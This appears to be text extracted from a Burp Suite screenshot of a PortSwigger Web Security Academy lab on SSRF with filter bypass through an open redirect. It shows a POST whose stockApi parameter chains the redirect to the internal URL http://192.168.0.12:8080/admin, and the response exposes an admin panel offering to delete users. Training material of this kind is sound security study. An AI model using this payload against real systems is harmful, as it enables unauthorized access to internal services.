 stock-check ×
redirect ×
+
Send
Cancel
< ▼
> ▼
Target: https://0ac400cd04c07c5980c1d5d10010
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0ac400cd04c07c5980c1d5d1001000aa.web-security-academ
y.net
3 Cookie: session=aPZTiJQULfhm52G7qS9QFvZ5daH2Dn8m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac400cd04c07c5980c1d5d1001000aa.web-securit
y-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin:
https://0ac400cd04c07c5980c1d5d1001000aa.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=/product/nextProduct?currentProductId=3&
path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete